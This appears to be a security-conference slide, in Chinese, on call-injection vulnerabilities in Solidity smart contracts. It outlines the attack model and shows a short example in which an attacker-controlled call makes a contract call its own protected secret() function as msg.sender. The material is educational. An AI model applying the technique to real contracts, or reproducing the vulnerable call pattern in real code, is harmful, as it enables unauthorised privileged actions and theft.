 自生长 先知白帽大会
新场景：call注入漏洞
➢ 攻击模型
• 参数列表可控
• <address>.call(bytes4 selection, arg1, arg2, ...)
• 方法选择器可控
• <address>.call(bytes4 selection, arg1, arg2, ...)
• Bytes可控
• <address>.call(bytes data)
• <address>.call(msg.data)
➢ Sender转换
• 利用合约中的call注入调用合约内部方法
• Sender为合约的地址，而不再是最开始发起者
的地址
发起恶意调用
合约内部call
Sender转换
敏感操作
Contract A{
function pwn(address addr, bytes data){
B(addr).info(data) ;
}
}
Contract B{
function info(bytes data){
this.call(data) ;
}
function secret() public{
require(this == msg.sender);
// secret operations
}
}
Call B.secret();